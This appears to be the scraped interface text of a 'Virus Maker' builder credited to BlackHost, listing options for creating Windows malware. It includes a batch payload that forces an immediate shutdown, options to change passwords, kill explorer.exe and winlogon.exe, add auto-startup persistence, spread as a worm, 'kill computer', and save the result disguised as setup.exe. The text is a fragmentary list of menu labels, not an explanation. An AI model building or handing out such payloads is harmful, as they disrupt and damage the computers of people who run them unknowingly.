 Virus Maker
Add code (batch)
@echo off
shutdown -s -t 00 -c "blackhost
virus maker"
Change password
0Qe76je8eCpB1MKm
Delete
?
Filename:
setup
Extension:
exe
Kill process
explorer.exe
winlogon.exe
filename.exe
Open program
notepad.exe
Loop
Open website
www.blackhost.xyz
Loop
Message
Message
Crazy mouse
Add..
Change time
Auto startup..
Kill computer
Disable..
Worm
Shutdown..
Virus name:
setup
Exension:
Save
Icon
Matrix
Updates
Credits
Copyright © BlackHost